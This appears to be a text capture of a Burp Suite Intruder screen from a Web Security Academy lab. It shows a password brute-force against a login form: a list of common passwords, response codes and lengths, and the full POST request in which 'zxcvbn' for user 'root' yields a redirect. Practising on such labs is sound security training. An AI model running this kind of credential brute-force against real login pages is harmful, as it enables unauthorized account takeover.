 Attack Save 11. Intruder attack of https://0a2c006c0450a9dc8540d2b1000f00bf.web-security-academy.net
11. Intruder attack of https://0a2c006c0450a9dc8540d2b1000f00bf.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
64 zxcvbn 302 180 186
0 200 139 3360
1 123456 200 179 3357
2 password 200 182 3360
3 12345678 200 181 3359
4 qwerty 200 183 3358
5 123456789 200 181 3341
6 12345 200 141 3343
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a2c006c0450a9dc8540d2b1000f00bf.web-security-academy.net
3 Cookie: session=x9afGeVEFKNDRPfERFUFC61rG1hFHVTZ
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a2c006c0450a9dc8540d2b1000f00bf.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a2c006c0450a9dc8540d2b1000f00bf.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=root&password=zxcvbn
Search 0 highlights
67 of 100
Payloads
Resource pool
Settings